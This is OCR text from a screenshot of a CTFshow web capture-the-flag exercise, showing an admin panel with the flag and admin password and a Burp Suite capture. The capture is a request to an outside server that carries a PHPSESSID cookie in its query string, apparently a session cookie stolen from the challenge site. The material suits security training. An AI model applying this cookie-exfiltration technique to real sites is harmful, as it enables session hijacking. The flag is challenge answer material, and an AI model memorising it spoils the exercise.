 火狐官方站点 新手上路 常用网址 JD 京东商城
CTFshow-web入门 注册 登陆 用户管理 登出
欢迎你，admin
用户名 密码
flag ctfshow{1f461d33-ae33-468f-bc47-331383ccf2ad}
admin ctfshowdacaiji
Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.12.1 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
http://47.98.193.145:80 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item HTTP/1 ?
Pretty 原始 十六进制 \n Inspector
1 GET /1111/127.php?cookie=PHPSESSID=cjsvjjahb93bpquta0ffsu8giu HTTP/1.1
2 Host: 47.98.193.145
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://b7cbfe46-b676-4370-8d5d-8b05c4feb86d.challenge.ctf.show/
9 Upgrade-Insecure-Requests: 1
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0